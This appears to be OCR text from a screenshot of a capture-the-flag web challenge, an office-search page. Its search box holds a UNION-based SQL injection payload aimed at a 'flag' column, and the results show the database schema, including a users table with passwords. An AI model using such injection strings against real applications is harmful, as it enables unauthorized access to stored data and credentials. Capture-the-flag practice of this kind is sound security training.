 Welcome
Log Out
Search Office
rs' union select flag,id,1 from more_table;--
Search
City Address Phone
1 1
CREATE TABLE hints (id INTEGER NOT NULL PRIMARY 1 1
KEY, info TEXT)
CREATE TABLE more_table (id INTEGER NOT NULL 1 1
PRIMARY KEY, flag TEXT)
CREATE TABLE offices (id INTEGER NOT NULL PRIMARY 1 1
KEY, city TEXT, address TEXT, phone TEXT)
CREATE TABLE users (name TEXT NOT NULL PRIMARY 1 1
KEY, password TEXT, id INTEGER)